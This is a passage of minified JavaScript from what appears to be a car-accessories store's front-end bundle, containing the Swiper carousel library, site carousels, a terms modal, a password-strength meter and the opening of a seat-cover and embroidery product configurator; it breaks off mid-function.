0===r.params||r.destroyed||(r.emit("beforeDestroy"),r.initialized=!1,r.detachEvents(),i.loop&&r.loopDestroy(),t&&(r.removeClasses(),a.removeAttribute("style"),o.removeAttribute("style"),s&&s.length&&s.forEach((e=>{e.classList.remove(i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),r.emit("destroy"),Object.keys(r.eventsListeners).forEach((e=>{r.off(e)})),!1!==e&&(r.el.swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(r)),r.destroyed=!0),null}static extendDefaults(e){utils_extend(bi,e)}static get extendedDefaults(){return bi}static get defaults(){return vi}static installModule(e){yi.prototype.__modules__||(yi.prototype.__modules__=[]);const t=yi.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>yi.installModule(e))),yi):(yi.installModule(e),yi)}}Object.keys(gi).forEach((e=>{Object.keys(gi[e]).forEach((t=>{yi.prototype[t]=gi[e][t]}))})),yi.use([function({swiper:e,on:t,emit:r}){const i=ssr_window_esm_getWindow();let a=null,o=null;const resizeHandler=()=>{e&&!e.destroyed&&e.initialized&&(r("beforeResize"),r("resize"))},orientationChangeHandler=()=>{e&&!e.destroyed&&e.initialized&&r("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==i.ResizeObserver?e&&!e.destroyed&&e.initialized&&(a=new ResizeObserver((t=>{o=i.requestAnimationFrame((()=>{const{width:r,height:i}=e;let a=r,o=i;t.forEach((({contentBoxSize:t,contentRect:r,target:i})=>{i&&i!==e.el||(a=r?r.width:(t[0]||t).inlineSize,o=r?r.height:(t[0]||t).blockSize)})),a===r&&o===i||resizeHandler()}))})),a.observe(e.el)):(i.addEventListener("resize",resizeHandler),i.addEventListener("orientationchange",orientationChangeHandler))})),t("destroy",(()=>{o&&i.cancelAnimationFrame(o),a&&a.unobserve&&e.el&&(a.unobserve(e.el),a=null),i.removeEventListener("resize",resizeHandler),i.removeEventListener("orientationchange",orientationChangeHandler)}))},function({swiper:e,extendParams:t,on:r,emit:i}){const a=[],o=ssr_window_esm_getWindow(),attach=(t,r={})=>{const s=new(o.MutationObserver||o.WebkitMutationObserver)((t=>{if(e.__preventObserver__)return;if(1===t.length)return void i("observerUpdate",t[0]);const observerUpdate=function(){i("observerUpdate",t[0])};o.requestAnimationFrame?o.requestAnimationFrame(observerUpdate):o.setTimeout(observerUpdate,0)}));s.observe(t,{attributes:void 0===r.attributes||r.attributes,childList:void 0===r.childList||r.childList,characterData:void 0===r.characterData||r.characterData}),a.push(s)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(e.params.observer){if(e.params.observeParents){const t=function(e,t){const r=[];let i=e.parentElement;for(;i;)t?i.matches(t)&&r.push(i):r.push(i),i=i.parentElement;return r}(e.el);for(let e=0;e<t.length;e+=1)attach(t[e])}attach(e.el,{childList:e.params.observeSlideChildren}),attach(e.wrapperEl,{attributes:!1})}})),r("destroy",(()=>{a.forEach((e=>{e.disconnect()})),a.splice(0,a.length)}))}]);const wi=yi;function Navigation({swiper:e,extendParams:t,on:r,emit:i}){t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};const makeElementsArray=e=>(Array.isArray(e)||(e=[e].filter((e=>!!e))),e);function getEl(t){let r;return t&&"string"==typeof t&&e.isElement&&(r=e.el.shadowRoot.querySelector(t),r)?r:(t&&("string"==typeof t&&(r=[...document.querySelectorAll(t)]),e.params.uniqueNavElements&&"string"==typeof t&&r.length>1&&1===e.el.querySelectorAll(t).length&&(r=e.el.querySelector(t))),t&&!r?t:r)}function toggleEl(t,r){const i=e.params.navigation;(t=makeElementsArray(t)).forEach((t=>{t&&(t.classList[r?"add":"remove"](...i.disabledClass.split(" ")),"BUTTON"===t.tagName&&(t.disabled=r),e.params.watchOverflow&&e.enabled&&t.classList[e.isLocked?"add":"remove"](i.lockClass))}))}function update(){const{nextEl:t,prevEl:r}=e.navigation;if(e.params.loop)return toggleEl(r,!1),void toggleEl(t,!1);toggleEl(r,e.isBeginning&&!e.params.rewind),toggleEl(t,e.isEnd&&!e.params.rewind)}function onPrevClick(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),i("navigationPrev"))}function onNextClick(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),i("navigationNext"))}function init(){const t=e.params.navigation;if(e.params.navigation=function(e,t,r,i){return e.params.createElements&&Object.keys(i).forEach((a=>{if(!r[a]&&!0===r.auto){let o=utils_elementChildren(e.el,`.${i[a]}`)[0];o||(o=utils_createElement("div",i[a]),o.className=i[a],e.el.append(o)),r[a]=o,t[a]=o}})),r}(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;let r=getEl(t.nextEl),i=getEl(t.prevEl);Object.assign(e.navigation,{nextEl:r,prevEl:i}),r=makeElementsArray(r),i=makeElementsArray(i);const initButton=(r,i)=>{r&&r.addEventListener("click","next"===i?onNextClick:onPrevClick),!e.enabled&&r&&r.classList.add(...t.lockClass.split(" "))};r.forEach((e=>initButton(e,"next"))),i.forEach((e=>initButton(e,"prev")))}function destroy(){let{nextEl:t,prevEl:r}=e.navigation;t=makeElementsArray(t),r=makeElementsArray(r);const destroyButton=(t,r)=>{t.removeEventListener("click","next"===r?onNextClick:onPrevClick),t.classList.remove(...e.params.navigation.disabledClass.split(" "))};t.forEach((e=>destroyButton(e,"next"))),r.forEach((e=>destroyButton(e,"prev")))}r("init",(()=>{!1===e.params.navigation.enabled?disable():(init(),update())})),r("toEdge fromEdge lock unlock",(()=>{update()})),r("destroy",(()=>{destroy()})),r("enable disable",(()=>{let{nextEl:t,prevEl:r}=e.navigation;t=makeElementsArray(t),r=makeElementsArray(r),[...t,...r].filter((e=>!!e)).forEach((t=>t.classList[e.enabled?"remove":"add"](e.params.navigation.lockClass)))})),r("click",((t,r)=>{let{nextEl:a,prevEl:o}=e.navigation;a=makeElementsArray(a),o=makeElementsArray(o);const s=r.target;if(e.params.navigation.hideOnClick&&!o.includes(s)&&!a.includes(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===s||e.pagination.el.contains(s)))return;let t;a.length?t=a[0].classList.contains(e.params.navigation.hiddenClass):o.length&&(t=o[0].classList.contains(e.params.navigation.hiddenClass)),i(!0===t?"navigationShow":"navigationHide"),[...a,...o].filter((e=>!!e)).forEach((t=>t.classList.toggle(e.params.navigation.hiddenClass)))}}));const disable=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),destroy()};Object.assign(e.navigation,{enable:()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),init(),update()},disable,update,init,destroy})}function Autoplay({swiper:e,extendParams:t,on:r,emit:i,params:a}){let o,s;e.autoplay={running:!1,paused:!1,timeLeft:0},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let u,d,f,p,m,h,v,g=a&&a.autoplay?a.autoplay.delay:3e3,b=a&&a.autoplay?a.autoplay.delay:3e3,_=(new Date).getTime;function onTransitionEnd(t){e&&!e.destroyed&&e.wrapperEl&&t.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",onTransitionEnd),resume())}const calcTimeLeft=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?d=!0:d&&(b=u,d=!1);const t=e.autoplay.paused?u:_+b-(new Date).getTime();e.autoplay.timeLeft=t,i("autoplayTimeLeft",t,t/g),s=requestAnimationFrame((()=>{calcTimeLeft()}))},run=t=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(s),calcTimeLeft();let r=void 0===t?e.params.autoplay.delay:t;g=e.params.autoplay.delay,b=e.params.autoplay.delay;const a=(()=>{let t;if(t=e.virtual&&e.params.virtual.enabled?e.slides.filter((e=>e.classList.contains("swiper-slide-active")))[0]:e.slides[e.activeIndex],!t)return;return parseInt(t.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(a)&&a>0&&void 0===t&&(r=a,g=a,b=a),u=r;const d=e.params.speed,proceed=()=>{e&&!e.destroyed&&(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(d,!0,!0),i("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,d,!0,!0),i("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(d,!0,!0),i("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,d,!0,!0),i("autoplay")),e.params.cssMode&&(_=(new Date).getTime(),requestAnimationFrame((()=>{run()}))))};return r>0?(clearTimeout(o),o=setTimeout((()=>{proceed()}),r)):requestAnimationFrame((()=>{proceed()})),r},start=()=>{e.autoplay.running=!0,run(),i("autoplayStart")},stop=()=>{e.autoplay.running=!1,clearTimeout(o),cancelAnimationFrame(s),i("autoplayStop")},pause=(t,r)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(o),t||(v=!0);const proceed=()=>{i("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",onTransitionEnd):resume()};if(e.autoplay.paused=!0,r)return h&&(u=e.params.autoplay.delay),h=!1,void proceed();const a=u||e.params.autoplay.delay;u=a-((new Date).getTime()-_),e.isEnd&&u<0&&!e.params.loop||(u<0&&(u=0),proceed())},resume=()=>{e.isEnd&&u<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(_=(new Date).getTime(),v?(v=!1,run(u)):run(),e.autoplay.paused=!1,i("autoplayResume"))},onVisibilityChange=()=>{if(e.destroyed||!e.autoplay.running)return;const t=ssr_window_esm_getDocument();"hidden"===t.visibilityState&&(v=!0,pause(!0)),"visible"===t.visibilityState&&resume()},onPointerEnter=e=>{"mouse"===e.pointerType&&(v=!0,pause(!0))},onPointerLeave=t=>{"mouse"===t.pointerType&&e.autoplay.paused&&resume()};r("init",(()=>{e.params.autoplay.enabled&&(e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",onPointerEnter),e.el.addEventListener("pointerleave",onPointerLeave)),ssr_window_esm_getDocument().addEventListener("visibilitychange",onVisibilityChange),_=(new Date).getTime(),start())})),r("destroy",(()=>{e.el.removeEventListener("pointerenter",onPointerEnter),e.el.removeEventListener("pointerleave",onPointerLeave),ssr_window_esm_getDocument().removeEventListener("visibilitychange",onVisibilityChange),e.autoplay.running&&stop()})),r("beforeTransitionStart",((t,r,i)=>{!e.destroyed&&e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?pause(!0,!0):stop())})),r("sliderFirstMove",(()=>{!e.destroyed&&e.autoplay.running&&(e.params.autoplay.disableOnInteraction?stop():(f=!0,p=!1,v=!1,m=setTimeout((()=>{v=!0,p=!0,pause(!0)}),200)))})),r("touchEnd",(()=>{if(!e.destroyed&&e.autoplay.running&&f){if(clearTimeout(m),clearTimeout(o),e.params.autoplay.disableOnInteraction)return p=!1,void(f=!1);p&&e.params.cssMode&&resume(),p=!1,f=!1}})),r("slideChange",(()=>{!e.destroyed&&e.autoplay.running&&(h=!0)})),Object.assign(e.autoplay,{start,stop,pause,resume})}function Thumb({swiper:e,extendParams:t,on:r}){t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,a=!1;function onThumbClick(){const t=e.thumbs.swiper;if(!t||t.destroyed)return;const r=t.clickedIndex,i=t.clickedSlide;if(i&&i.classList.contains(e.params.thumbs.slideThumbActiveClass))return;if(null==r)return;let a;a=t.params.loop?parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10):r,e.params.loop?e.slideToLoop(a):e.slideTo(a)}function init(){const{thumbs:t}=e.params;if(i)return!1;i=!0;const r=e.constructor;if(t.swiper instanceof r)e.thumbs.swiper=t.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(utils_isObject(t.swiper)){const i=Object.assign({},t.swiper);Object.assign(i,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new r(i),a=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",onThumbClick),!0}function update(t){const r=e.thumbs.swiper;if(!r||r.destroyed)return;const i="auto"===r.params.slidesPerView?r.slidesPerViewDynamic():r.params.slidesPerView;let a=1;const o=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(a=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),r.slides.forEach((e=>e.classList.remove(o))),r.params.loop||r.params.virtual&&r.params.virtual.enabled)for(let t=0;t<a;t+=1)utils_elementChildren(r.slidesEl,`[data-swiper-slide-index="${e.realIndex+t}"]`).forEach((e=>{e.classList.add(o)}));else for(let t=0;t<a;t+=1)r.slides[e.realIndex+t]&&r.slides[e.realIndex+t].classList.add(o);const s=e.params.thumbs.autoScrollOffset,u=s&&!r.params.loop;if(e.realIndex!==r.realIndex||u){const a=r.activeIndex;let o,d;if(r.params.loop){const t=r.slides.filter((t=>t.getAttribute("data-swiper-slide-index")===`${e.realIndex}`))[0];o=r.slides.indexOf(t),d=e.activeIndex>e.previousIndex?"next":"prev"}else o=e.realIndex,d=o>e.previousIndex?"next":"prev";u&&(o+="next"===d?s:-1*s),r.visibleSlidesIndexes&&r.visibleSlidesIndexes.indexOf(o)<0&&(r.params.centeredSlides?o=o>a?o-Math.floor(i/2)+1:o+Math.floor(i/2)-1:o>a&&r.params.slidesPerGroup,r.slideTo(o,t?0:void 0))}}e.thumbs={swiper:null},r("beforeInit",(()=>{const{thumbs:t}=e.params;if(t&&t.swiper)if("string"==typeof t.swiper||t.swiper instanceof HTMLElement){const r=ssr_window_esm_getDocument(),getThumbsElementAndInit=()=>{const i="string"==typeof t.swiper?r.querySelector(t.swiper):t.swiper;if(i&&i.swiper)t.swiper=i.swiper,init(),update(!0);else if(i){const onThumbsSwiper=r=>{t.swiper=r.detail[0],i.removeEventListener("init",onThumbsSwiper),init(),update(!0),t.swiper.update(),e.update()};i.addEventListener("init",onThumbsSwiper)}return i},watchForThumbsToAppear=()=>{if(e.destroyed)return;getThumbsElementAndInit()||requestAnimationFrame(watchForThumbsToAppear)};requestAnimationFrame(watchForThumbsToAppear)}else init(),update(!0)})),r("slideChange update resize observerUpdate",(()=>{update()})),r("setTransition",((t,r)=>{const i=e.thumbs.swiper;i&&!i.destroyed&&i.setTransition(r)})),r("beforeDestroy",(()=>{const t=e.thumbs.swiper;t&&!t.destroyed&&a&&t.destroy()})),Object.assign(e.thumbs,{init,update})}function effect_target_effectTarget(e,t){const r=utils_getSlideTransformEl(t);return r!==t&&(r.style.backfaceVisibility="hidden",r.style["-webkit-backface-visibility"]="hidden"),r}function effect_virtual_transition_end_effectVirtualTransitionEnd({swiper:e,duration:t,transformElements:r,allSlides:i}){const{activeIndex:a}=e;if(e.params.virtualTranslate&&0!==t){let t,o=!1;t=i?r:r.filter((t=>{const r=t.classList.contains("swiper-slide-transform")?(t=>{if(!t.parentElement)return e.slides.filter((e=>e.shadowEl&&e.shadowEl===t.parentNode))[0];return t.parentElement})(t):t;return e.getSlideIndex(r)===a})),t.forEach((t=>{!function(e,t){t&&e.addEventListener("transitionend",(function fireCallBack(r){r.target===e&&(t.call(e,r),e.removeEventListener("transitionend",fireCallBack))}))}(t,(()=>{if(o)return;if(!e||e.destroyed)return;o=!0,e.animating=!1;const t=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(t)}))}))}}function EffectFade({swiper:e,extendParams:t,on:r}){t({fadeEffect:{crossFade:!1}});!function(e){const{effect:t,swiper:r,on:i,setTranslate:a,setTransition:o,overwriteParams:s,perspective:u,recreateShadows:d,getEffectParams:f}=e;let p;i("beforeInit",(()=>{if(r.params.effect!==t)return;r.classNames.push(`${r.params.containerModifierClass}${t}`),u&&u()&&r.classNames.push(`${r.params.containerModifierClass}3d`);const e=s?s():{};Object.assign(r.params,e),Object.assign(r.originalParams,e)})),i("setTranslate",(()=>{r.params.effect===t&&a()})),i("setTransition",((e,i)=>{r.params.effect===t&&o(i)})),i("transitionEnd",(()=>{if(r.params.effect===t&&d){if(!f||!f().slideShadows)return;r.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),d()}})),i("virtualUpdate",(()=>{r.params.effect===t&&(r.slides.length||(p=!0),requestAnimationFrame((()=>{p&&r.slides&&r.slides.length&&(a(),p=!1)})))}))}({effect:"fade",swiper:e,on:r,setTranslate:()=>{const{slides:t}=e;e.params.fadeEffect;for(let r=0;r<t.length;r+=1){const t=e.slides[r];let i=-t.swiperSlideOffset;e.params.virtualTranslate||(i-=e.translate);let a=0;e.isHorizontal()||(a=i,i=0);const o=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t.progress),0):1+Math.min(Math.max(t.progress,-1),0),s=effect_target_effectTarget(0,t);s.style.opacity=o,s.style.transform=`translate3d(${i}px, ${a}px, 0px)`}},setTransition:t=>{const r=e.slides.map((e=>utils_getSlideTransformEl(e)));r.forEach((e=>{e.style.transitionDuration=`${t}ms`})),effect_virtual_transition_end_effectVirtualTransitionEnd({swiper:e,duration:t,transformElements:r,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}var _i=createComponent((function(){return{init:function(){var e=this.$el.querySelector(".swiper");if(e){var t=e.classList[1].split("-").pop(),r={modules:[Navigation,Autoplay],slidesPerView:1,spaceBetween:20,loop:!1,centeredSlides:!1,slidesPerGroup:1,navigation:{nextEl:".homefeedback-next-".concat(t),prevEl:".homefeedback-prev-".concat(t)},autoplay:{delay:5e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerView:2,spaceBetween:20,slidesPerGroup:1},1024:{slidesPerView:4,spaceBetween:20,slidesPerGroup:1}},watchSlidesProgress:!0,on:{init:function(e){updateOpacity(e)},slideChange:function(e){updateOpacity(e)},progress:function(e){updateOpacity(e)}}};new wi(e,r)}else console.warn("Swiper element not found in feedback carousel");function updateOpacity(e){var t=e.activeIndex,r=e.params.slidesPerView,i=e.slides.length;if(i<=3||r<4)for(var a=0;a<i;a++){var o=e.slides[a];o.style.opacity="1",o.style.transition="opacity 0.3s ease"}else for(var s=0;s<i;s++){var u=e.slides[s],d=s-t;u.style.opacity=0===d?"0.4":1===d||2===d?"1":3===d?"0.4":"0.3",u.style.transition="opacity 0.3s ease"}}}}}));const xi=_i;var Si=createComponent((function(){return{init:function(){var e=this.$el.querySelector(".swiper");if(e){var t=e.classList[1].split("-").pop(),r={modules:[Navigation,Autoplay],slidesPerView:1,spaceBetween:15,loop:!0,centeredSlides:!1,slidesPerGroup:1,navigation:{nextEl:".homegallery-next-".concat(t),prevEl:".homegallery-prev-".concat(t)},autoplay:{delay:5e3,disableOnInteraction:!1},breakpoints:{640:{slidesPerView:1,spaceBetween:15,slidesPerGroup:1},768:{slidesPerView:2,spaceBetween:20,slidesPerGroup:1},1024:{slidesPerView:2,spaceBetween:30,slidesPerGroup:1}},watchSlidesProgress:!0,on:{init:function(e){updateOpacity(e)},slideChange:function(e){updateOpacity(e)},progress:function(e){updateOpacity(e)}}};new wi(e,r)}else console.warn("Swiper element not found in gallery carousel");function updateOpacity(e){var t=e.activeIndex,r=e.params.slidesPerView,i=e.slides.length;if(i<=2||r<2)for(var a=0;a<i;a++){var o=e.slides[a];o.style.opacity="1",o.style.transition="opacity 0.3s ease"}else for(var s=0;s<i;s++){var u=e.slides[s],d=s===t;u.style.opacity=d&&r>=1?"0.6":"1",u.style.transition="opacity 0.3s ease"}}}}}));const Ei=Si;var ki=createComponent((function(){return{init:function(){var e=this.$el.querySelector(".swiper");if(e){var t=e.classList[1].split("-").pop(),r={modules:[Navigation,Autoplay],slidesPerView:1,spaceBetween:20,loop:!1,centeredSlides:!1,slidesPerGroup:1,navigation:{nextEl:".categoryservices-next-".concat(t),prevEl:".categoryservices-prev-".concat(t)},autoplay:{delay:5e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerView:2,spaceBetween:20,slidesPerGroup:1},1024:{slidesPerView:4,spaceBetween:20,slidesPerGroup:1}},watchSlidesProgress:!0,on:{init:function(e){updateOpacity(e)},slideChange:function(e){updateOpacity(e)},progress:function(e){updateOpacity(e)}}};new wi(e,r)}else console.warn("Swiper element not found in service carousel");function updateOpacity(e){var t=e.activeIndex,r=e.params.slidesPerView,i=e.slides.length;if(i<=3||r<4)for(var a=0;a<i;a++){var o=e.slides[a];o.style.opacity="1",o.style.transition="opacity 0.3s ease"}else for(var s=0;s<i;s++){var u=e.slides[s],d=s-t;u.style.opacity=0===d?"0.4":1===d||2===d?"1":3===d?"0.4":"0.3",u.style.transition="opacity 0.3s ease"}}}}}));const Ci=ki;var Ti=r(755),Ai=r.n(Ti),Oi=r(648),Pi=r.n(Oi);function toggleBodyOverflow(e){var t,r;document.body.classList.toggle("overflow-y-hidden",e),document.body.classList.toggle("h-[100vh]",e),null===(t=document.querySelector("#main"))||void 0===t||t.classList.toggle("relative",e),null===(r=document.querySelector("#main"))||void 0===r||r.classList.toggle("z-[50]",e)}const Li={modal:createComponent((function(){return{isOpened:!1,toggle:function(e){this.isOpened=null==e?!this.isOpened:e},setup:function(){var e=this,t=this.$el,r=null==t?void 0:t.querySelector("a"),i=null==t?void 0:t.querySelector(".js-modal-title"),a=null==t?void 0:t.querySelector(".js-modal-content"),o=null==r?void 0:r.href;toggleBodyOverflow(this.isOpened),this.$watch("isOpened",toggleBodyOverflow),null==r||r.addEventListener("click",(function(t){t.preventDefault(),e.toggle(!0),o&&(o+="?content_only=1",Ai().get(o,(function(e){i.innerHTML=Ai()(e).find("h1").html(),a.innerHTML=Ai()(e).find(".page-cms").html()})).fail((function(e){Pi().emit("handleError",{eventType:"clickTerms",resp:e})})))}))}}}))},Mi=createComponent((function(){return{init:function(){var e=this,t=document.querySelector(".js-password-create");setListener(t,"keyup",(function(){t.value.length<5&&t.value.length>0?(e.$refs.strength.style.width="33%",e.$refs.strength.style.backgroundColor="#f3283d",e.$refs.weak.classList.remove("hidden"),e.$refs.medium.classList.add("hidden"),e.$refs.strong.classList.add("hidden"),e.$refs.text.classList.remove("hidden")):t.value.length>=5&&t.value.length<8?(e.$refs.strength.style.width="66%",e.$refs.strength.style.backgroundColor="#fc0",e.$refs.weak.classList.add("hidden"),e.$refs.medium.classList.remove("hidden"),e.$refs.strong.classList.add("hidden"),e.$refs.text.classList.remove("hidden")):t.value.length>=8?(e.$refs.strength.style.width="100%",e.$refs.strength.style.backgroundColor="#38B24E",e.$refs.weak.classList.add("hidden"),e.$refs.medium.classList.add("hidden"),e.$refs.strong.classList.remove("hidden"),e.$refs.text.classList.remove("hidden")):0==t.value.length&&(e.$refs.strength.style.width="0%",e.$refs.strength.style.backgroundColor="#f3283d",e.$refs.weak.classList.add("hidden"),e.$refs.medium.classList.add("hidden"),e.$refs.strong.classList.add("hidden"),e.$refs.text.classList.add("hidden"))}))}}}));var ji=r(757),Ii=r.n(ji);function __awaiter(e,t,r,i){return new(r||(r=Promise))((function(a,o){function fulfilled(e){try{step(i.next(e))}catch(e){o(e)}}function rejected(e){try{step(i.throw(e))}catch(e){o(e)}}function step(e){var t;e.done?a(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(fulfilled,rejected)}step((i=i.apply(e,t||[])).next())}))}Object.create;Object.create;function productSelector_typeof(e){return productSelector_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},productSelector_typeof(e)}function productSelector_slicedToArray(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var i,a,o=[],s=!0,u=!1;try{for(r=r.call(e);!(s=(i=r.next()).done)&&(o.push(i.value),!t||o.length!==t);s=!0);}catch(e){u=!0,a=e}finally{try{s||null==r.return||r.return()}finally{if(u)throw a}}return o}(e,t)||productSelector_unsupportedIterableToArray(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _createForOfIteratorHelper(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=productSelector_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var i=0,F=function(){};return{s:F,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:F}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return o=e.done,e},e:function(e){s=!0,a=e},f:function(){try{o||null==r.return||r.return()}finally{if(s)throw a}}}}function productSelector_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return productSelector_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?productSelector_arrayLikeToArray(e,t):void 0}}function productSelector_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,i=new Array(t);r<t;r++)i[r]=e[r];return i}var Ni=document.querySelector(".js-loader"),zi=document.querySelector(".js-loader-overlay"),Di=new CustomEvent("fetch-finished");const Ri=createComponent((function(){return{$store:{},dropdown:!0,vehicles,product,isSeatCover:!1,isMatOrTrunk:!1,mobileStepForm:!1,mobileStep:1,availableSteps:[],steps:[{value:"finition",products:[5,7,8,9,13,19,21,22,27,30]},{value:"seats",products:[4,5,13,14,18,22,27,29]},{value:"customization",products:[4,5,7,9,13,14,17,18,19,21,22,27,29,30]},{value:"ask-embroidery",products:[4,5,7,13,14,18,19,21,22,27,29,30]},{value:"embroidery",products:[4,5,7,13,14,18,19,21,22,27,29,30]},{value:"validation",products:!0}],vehicle:null,choices:[],material:null,pendingRequest:!1,customization:{vehicleId:"",templateCode:"",embroideryText:"",embroideryFont:"",embroideryColor:"",embroideryIcon:"aucune",embroideryPosition:"",embroideryPlacement:"",version:"",talonnette:"0",autogrip:"0"},embroideryIcons:["AUCUNE","FRANCE","BELGIQUE","ITALIE","ALLEMAGNE","PAYSBAS","ESPAGNE","ANGLETERRE","ALGERIE","MAROC","SUEDE","DANEMARK","POLOGNE","AUDI","BMW","ELECTRIQUE","HYBRID","CITROEN","PEUGEOT","RENAULT","ZEROONE","GT","RS","SPORT","POWERFULL","COMPTEUR","COEUR","COEUR2","COEUR3","FLEURS","TALON","MOTO","VELO","TAXI","BALLON","SMILEY","SMILEY2","SMILEY3","TREFLE","SNOW","BREIZH","CORSE","64","TAUREAU","ORIGAMI"],colors:{BLANC:"color-white",GRIS:"color-grey",BEIGE:"color-beige",VIOLET:"color-purple",ROUGE:"color-red",ORANGE:"color-orange",ROSE:"color-pink",VERT:"color-green",JAUNE:"color-yellow",BLEUCLAIR:"color-lightblue",BLEUFONCE:"color-darkblue"},colorsOther:{BLANC:"color-white",BEIGE:"color-beige",MARRON:"color-brown",ROUGE:"color-red",ORANGE:"color-orange",ROSE:"color-pink",VERT:"color-green",JAUNE:"color-yellow",BLEUFONCE:"color-darkblue",GRIS:"color-grey",NOIR:"color-black"},currentColor:"",currentMaterial:"",currentStyle:"",customizationForm:new FormData,colorId:0,tierId:null,attributes:{},inputs:{},prices:{},embroideryImageUrl:"",mainImageUrl:"",snowSocks:{length:null,height:null,diameter:null,status:null},init:function(){var e,t=this;if([19,21].includes(this.product.id)){var r=document.querySelector(".choice-car");r&&setTimeout((function(){r.click()}),1e3)}this.isSeatCover=[4,14,18,29].includes(this.product.id),this.isMatOrTrunk=[5,7,13,19,21,22,26,27,30].includes(this.product.id);var i,a=_createForOfIteratorHelper(this.steps);try{for(a.s();!(i=a.n()).done;){var o=i.value;"boolean"==typeof o.products&&o.products&&this.availableSteps.push(o.value),"object"===productSelector_typeof(o.products)&&o.products.includes(this.product.id)&&this.availableSteps.push(o.value)}}catch(e){a.e(e)}finally{a.f()}this.disabledAddToCart(),Pi().on("updatedProduct",(function(e){t.pendingRequest=!1,t.prices=t.getActualPrice(),t.tryEnableAddToCart()}));var s=document.querySelector(".js-cover-img");this.mainImageUrl=null!==(e=null==s?void 0:s.src)&&void 0!==e?e:"",this.$watch("$store.vehicle",(function(e){if(e){t.customization.vehicleId=e.id_vehicle,t.customization.templateCode=e.template_code;var 